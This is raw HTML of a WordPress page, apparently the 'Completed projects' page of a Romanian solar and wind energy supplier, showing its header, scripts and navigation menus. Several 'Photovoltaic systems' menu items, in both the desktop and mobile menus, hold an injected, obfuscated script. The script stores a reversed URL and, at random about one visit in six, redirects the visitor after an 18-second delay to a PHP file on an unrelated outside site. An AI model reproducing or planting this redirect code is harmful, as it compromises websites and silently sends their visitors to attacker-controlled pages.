

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meir.ro/completed-projects/
body_size: 54753
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Meir |   COMPLETED  PROJECTS</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://meir.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="https://meir.ro/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://meir.ro/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Feed" href="https://meir.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; Comments Feed" href="https://meir.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meir &raquo; COMPLETED  PROJECTS Comments Feed" href="https://meir.ro/completed-projects/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meir.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://meir.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://meir.ro/wp-content/plugins/LayerSlider_/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://meir.ro/wp-content/plugins/revslider_/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css'  href='https://meir.ro/wp-content/themes/bridge/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://meir.ro/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://meir.ro/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://meir.ro/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://meir.ro/wp-content/themes/bridge/css/print.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://meir.ro/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://meir.ro/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic.css?ver=1606922788' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://meir.ro/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1606922790' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://meir.ro/wp-content/plugins/js_composer_/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://meir.ro/wp-content/themes/bridge/css/custom_css.css?ver=1606922776' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/LayerSlider_/static/js/layerslider.transitions.js?ver=5.3.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://meir.ro/wp-content/plugins/revslider_/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://meir.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://meir.ro/wp-json/wp/v2/pages/18576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meir.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meir.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://meir.ro/completed-projects/" />
<link rel='shortlink' href='https://meir.ro/?p=18576' />
<link rel="alternate" type="application/json+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fcompleted-projects%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meir.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeir.ro%2Fcompleted-projects%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-120713351-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://meir.ro/wp-content/plugins/js_composer_/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1462441839491{background-color: #7eb01a !important;}.vc_custom_1460716098241{padding-top: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-18576  side_area_uncovered_from_content qode-theme-ver-11.0 qode-theme-bridge wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<section class="side_menu right ">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://meir.ro/">
									<img itemprop="image" class="normal" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
									<img itemprop="image" class="light" src="https://meir.ro/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://meir.ro/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://meir.ro/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <i class="qode_icon_font_awesome fa fa-bars " ></i>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-meir-eng" class=""><li id="nav-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/home-eng/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Products</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><i class="menu_icon blank fa"></i><span>ACM Solar Systems</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><i class="menu_icon blank fa"></i><span>Street solar lamps</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Wind turbines</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><i class="menu_icon blank fa"></i><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><i class="menu_icon blank fa"></i><span>Vergnet medium size wind turbines</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><i class="menu_icon blank fa"></i><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><i class="menu_icon blank fa"></i><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Solar pumps</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Submersible solar pumps</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><i class="menu_icon blank fa"></i><span>Surface solar pumps</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/services/" class=""><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18576 current_page_item active narrow"><a href="https://meir.ro/completed-projects/" class=" current "><i class="menu_icon blank fa"></i><span>Completed projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/partners/" class=""><i class="menu_icon blank fa"></i><span>Partners</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18596" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/media-events/" class=""><i class="menu_icon blank fa"></i><span>Media Events</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://meir.ro/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Language switcher</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-meir-eng-1" class=""><li id="mobile-menu-item-18594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/home-eng/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18608" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/acm-solar-systems/" class=""><span>ACM Solar Systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/street-solar-lamps/" class=""><span>Street solar lamps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/residential-aeolian-wind-turbines-fortis-wind-energy/" class=""><span>Residential Aeolian (Wind) Turbines  Fortis Wind Energy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/vergnet-medium-size-wind-turbines/" class=""><span>Vergnet medium size wind turbines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/fixed-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegd/" class=""><span>Fixed pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/tracker-pho&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/ste/" class=""><span>Tracker pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tovoltaic systems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/submersible-solar-pumps/" class=""><span>Submersible solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/surface-solar-pumps/" class=""><span>Surface solar pumps</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-18600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18576 current_page_item active"><a href="https://meir.ro/completed-projects/" class=" current "><span>Completed projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18597" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/partners/" class=""><span>Partners</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
